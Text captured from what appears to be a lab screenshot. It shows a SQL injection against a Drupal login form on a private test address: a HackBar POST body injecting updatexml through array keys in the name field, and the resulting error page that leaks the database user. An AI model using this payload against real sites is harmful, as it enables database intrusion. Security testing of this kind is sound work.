 192.168.116.132:8080/?q=node&destination=node
192.168.116.132
Error
The website encountered an unexpected error. Please try again later.
• Warning: mb_strlen() expects parameter 1 to be string, array given in drupal_strlen() (line 478 of
/var/www/html/includes/unicode.inc).
• Warning: addcslashes() expects parameter 1 to be string, array given in
DatabaseConnection->escapeLike() (line 984 of /var/www/html/includes/database/database.inc).
• PDOException: SQLSTATE[42000]: Syntax error or access violation: 1064 You have an error in
your SQL syntax; check the manual that corresponds to your MySQL server version for the right
syntax to use near ' 'a' AND status = 1' at line 1: SELECT * FROM {users} WHERE name =
:name_0 or updatexml(0,concat(0xa,user()),0)%23, :name_0 AND status = 1; Array ( [:name_0 or
updatexml(0,concat(0xa,user()),0)%23] => bob [:name_0] => a ) in
user_login_authenticate_validate() (line 2149 of /var/www/html/modules/user/user.module).
控制台 查看器 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 应用程序 HackBar
Encryption Encoding SQL XSS Other Contribute
Load URL
http://192.168.116.132:8080/?q=node&destination=node
Split URL
Execute
Post data Referer User Agent Cookies Clear All
pass=lol&form_build_id=&form_id=user_login_block&op=Log+in&name[0 or
updatexml(0,concat(0xa,user()),0)%23]=bob&name[0]=a